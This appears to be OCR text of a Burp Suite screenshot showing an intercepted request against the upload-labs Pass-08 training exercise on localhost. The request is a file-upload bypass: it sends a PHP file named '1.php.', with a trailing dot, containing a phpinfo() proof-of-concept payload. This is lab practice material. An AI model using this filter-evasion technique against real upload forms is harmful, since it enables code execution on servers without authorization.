 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 318
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytODoE1mQhoOhzFeR
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.593
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarytODoE1mQhoOhzFeR
23 Content-Disposition: form-data; name="upload_file"; filename="1.php."
24 Content-Type: application/octet-stream
25
26 <?php phpinfo(); ?>
27 ------WebKitFormBoundarytODoE1mQhoOhzFeR
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundarytODoE1mQhoOhzFeR--
32